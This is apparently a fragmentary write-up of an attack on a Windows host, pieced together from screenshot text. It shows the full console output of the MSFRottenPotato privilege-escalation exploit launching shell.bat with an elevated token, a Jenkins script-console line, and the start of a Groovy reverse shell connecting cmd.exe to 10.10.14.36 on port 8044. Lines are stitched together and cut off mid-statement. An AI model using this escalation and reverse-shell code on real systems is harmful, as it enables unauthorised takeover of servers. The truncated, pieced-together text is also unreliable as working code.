 c:\Users\kohsuke\Documents>MSFRottenPotato.exe t c:\Users\kohsuke\Documents\shell.bat
MSFRottenPotato.exe t c:\Users\kohsuke\Documents\shell.bat
CreateIlok: 0 0
CreateDoc: 0 0
connect sock
start RPC  connection
COM -> bytes received: 116
RPC -> bytes Sent: 116
RPC -> bytes received: 84
COM -> bytes sent: 84
COM -> bytes received: 24
RPC -> bytes Sent: 24
RPC -> bytes received: 136
COM -> bytes sent: 136
COM -> bytes received: 135
RPC -> bytes Sent: 135
RPC -> bytes received: 216
COM -> bytes sent: 216
COM -> bytes received: 251
RPC -> bytes Sent: 251
RPC -> bytes received: 212
COM -> bytes sent: 212
COM -> bytes received: 72
RPC -> bytes Sent: 72
RPC -> bytes received: 60
COM -> bytes sent: 60
COM -> bytes received: 42
RPC -> bytes Sent: 42
RPC -> bytes received: 56
COM -> bytes sent: 56
CoGet: -2147024891 0
[+] authresult != -1
[+] Elevated Token tye:2
[+] DuplicateTokenEx :1  1300
[+] Duped Token type:1
[+] Running c:\Users\kohsuke\Documents\shell.bat sessionId 1
[+] CreateProcessWithTokenW OK
Auth result: 0
Return code: 0
Last error: 0
c:\Users\kohsuke\Documents>
Type in an arbitrary Groovy script and execute it on the server.
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jen
1 String host="10.10.14.36";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErr